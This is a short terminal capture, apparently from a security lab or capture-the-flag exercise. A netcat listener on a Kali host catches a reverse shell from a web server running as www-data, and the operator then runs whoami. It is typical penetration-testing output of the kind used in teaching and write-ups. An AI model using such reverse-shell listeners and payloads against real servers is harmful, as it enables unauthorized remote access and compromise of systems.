 ┌──(root㉿kali)-[/tmp]
└─# nc -nlvp 1234
listening on [any] 1234 ...
connect to [192.168.146.138] from (UNKNOWN) [172.18.0.3] 54296
Linux 23b36dea6f46 5.15.0-kali3-amd64 #1 SMP Debian 5.15.15-2kali1 (2022-01-3
1) x86_64 GNU/Linux
 05:29:45 up  1:37,  0 users,  load average: 0.32, 0.12, 0.10
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
PHP Version: 8.1.3
$